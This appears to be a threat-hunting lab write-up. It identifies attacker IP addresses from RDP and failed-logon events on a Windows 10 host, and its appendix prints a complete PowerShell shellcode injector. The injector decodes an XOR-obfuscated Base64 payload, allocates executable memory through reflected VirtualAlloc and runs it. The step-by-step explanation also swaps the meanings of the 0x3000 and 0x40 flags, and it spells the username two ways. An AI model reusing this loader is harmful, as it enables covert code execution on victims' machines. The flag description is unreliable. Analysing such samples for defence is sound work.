

Remotely RDP logon
On the device win10, threat actor (TA) interactively logon win10 from a public IP address by using account 'jacki.alvinia', what is TA's IP address?


TA's IP Address: 3.1.248.118
Failed logon
On the device win10, there are 7 times failed network logon of user 'jacky.alvinia' on 2022-03-04; What is the remore IP?


Remote IP = 45.114.5.49
Appendix
Analyse the PowerShell Script of Shellcode Injection
Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))), $var_procedure))
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
[Byte[]]$var_code = [System.Convert]::FromBase64String('38uqIyMjQ6rGEvFHqHETqHEvqHE3qFELLJRpBRLcEuOPH0JfIQ8D4uwuIuTB03F0qHEzqGEfIvOoY1um41dpIvNzqGs7qHsDIvDAH2qoF6gi9RLcEuOP4uwuIuQbw1bXIF7bGF4HVsF7qHsHIvBFqC9oqHs/IvCoJ6gi86pnBwd4eEJ6eXLcw3t8eagxyKV+EuNJY0sjMyMjS9zcJCNJI0t7h3DG3PZzyosjIyN5EupycksjkycjSyOTJyNJIkklSSBxS2ZT/Pfc9nOoNwdJI3FLC0xewdz2puNXTUkjSSNJI6rFoOUnqsGg4SuoXwcvSSN1SSdxdEuOvXyY3PaodwczSSN1SyMDIyNxdEuOvXyY3Pam41c3qG8HJ6gnByLrqicHqHcHMyLhyPSoXwcvdEvj2f7f3PZ0S+W1pHHc9qgnB6hvBysa4lckS9OWgXXc9txHBzPLcNzc3H9/DX9TSlNGf1BRVVBVQA4SDhYOFg4TEhAQFyNdoTlE')
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
'@
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}
Dynamic Function Loading and Invocation
- The script defines two functions,
func_get_proc_addressandfunc_get_delegate_type, for dynamically loading and invoking Windows API functions.func_get_proc_addressretrieves the address of a function in a specified module using reflection to call theGetProcAddressandGetModuleHandlemethods.func_get_delegate_typecreates a delegate type, allowing these addresses to be converted into delegates that can be directly invoked in PowerShell at runtime.
Code Decryption and Execution
$var_codeis initialized as a byte array decoded from a Base64-encoded string. This string likely contains compiled machine code (i.e., shellcode).- A simple decryption process is performed by XORing each byte in
$var_codewith the number 35 (-bxor 35).
Memory Allocation
$var_vais a delegate obtained usingfunc_get_proc_addressto get the address of theVirtualAllocfunction fromkernel32.dll, which is then converted to a delegate callable from PowerShell.$var_bufferis created by invoking the$var_vadelegate. This delegate calls theVirtualAllocfunction to allocate memory in the virtual memory space of the process. The parameters include:[IntPtr]::Zero: No preferred starting address for the reserved memory.$var_code.Length: Requesting memory space equal to the size ofvar_code.0x3000: Memory protection options, indicating that the allocated pages are executable, readable, and writable.0x40: Allocation type, indicating that the memory pages are physically committed and initialized to zero.
Shellcode Injection and Execution
- The decrypted shellcode (
$var_code) is copied into the memory allocated byVirtualAlloc($var_buffer) using[System.Runtime.InteropServices.Marshal]::Copy. - The
$var_runmedelegate is created usingfunc_get_delegate_type, pointing to the memory address allocated byVirtualAlloc(now containing the shellcode). This delegate is designed to call a function with no parameters. $var_runme.Invoke([IntPtr]::Zero)invokes this delegate, effectively executing the injected shellcode.
Summary
In this code, $var_buffer is a critical variable representing a pointer to the memory allocated by VirtualAlloc. This memory is used to store and execute the decrypted, potentially malicious shellcode. The entire process involves advanced techniques, including the use of system API calls via reflection, dynamic type generation, and direct memory manipulation, commonly seen in malicious scripts or advanced persistent threat (APT) attacks.